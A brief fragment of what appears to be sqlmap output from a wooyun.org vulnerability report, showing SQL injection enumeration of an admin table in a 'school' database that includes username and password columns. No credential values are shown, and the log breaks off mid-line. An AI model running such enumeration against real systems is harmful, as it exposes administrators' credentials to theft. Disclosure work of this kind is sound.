 [12:42:22] [INFO] retrieved: "hbusername","char(255)"
[12:42:23] [INFO] retrieved: "hbpassword","char(255)"
[12:42:23] [INFO] retrieved: "power","int(11)"
Database: school
Table: hbadmin
[4 columns]
+------------+-----------+
| Column | Type |
+------------+-----------+
| hbpassword | char(255) |
| hbusername | char(255) |
| id | int(50) |
| power | int(11) |
+------------+-----------+
www.wooyun.org
[12:42:23] [INFO] fetched data logged to text files under